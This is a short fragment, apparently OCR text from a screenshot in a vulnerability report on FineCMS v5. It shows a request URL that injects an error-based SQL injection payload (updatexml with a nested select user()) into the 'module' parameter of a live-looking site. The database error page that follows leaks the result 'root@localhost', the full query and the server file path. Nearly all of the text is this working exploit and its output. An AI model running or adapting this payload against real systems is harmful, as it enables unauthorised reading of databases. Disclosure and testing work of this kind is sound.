 Not Secure | getpass1.cn/index.php?s=member&c=api&m=checktitle&id=1&title=1&module=news,(select%20(updatexml(1,concat(1,(select%20user()),0x7e),1)))a
数据库错误
Error Number: 1105
XPATH syntax error: 'root@localhost~'
SELECT COUNT(*) AS `numrows` FROM `fn_1_news`, (select (updatexml(1, concat(1, (select user()), 0x7e), 1)))a WHERE `id` <> 1 AND `title` = '1'
Filename: C:/phpStudy/PHPTutorial/WWW/v5/finecms/system/database/DB_driver.php
Line Number: 691